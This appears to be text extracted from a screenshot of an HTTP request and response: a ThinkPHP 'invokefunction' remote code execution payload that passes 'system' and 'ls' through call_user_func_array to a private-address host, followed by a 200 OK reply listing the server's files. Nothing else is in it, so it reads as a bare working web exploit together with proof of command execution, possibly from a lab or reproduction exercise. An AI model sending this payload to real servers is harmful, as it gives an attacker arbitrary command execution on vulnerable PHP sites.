 GET /index.php?s=/Index/\think\app/invokefunction&function=call_user_func_array&
vars[0]=system&vars[1][]=ls HTTP/1.1
Host: 10.3.4.103
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/134.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Connection: keep-alive
1 HTTP/1.1 200 OK
2 Date: Wed, 26 Mar 2025 03:44:12 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.2.31
5 Vary: Accept-Encoding
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9 Content-Length: 57
10
11 favicon.ico
12 index.php
13 robots.txt
14 router.php
15 static
16 static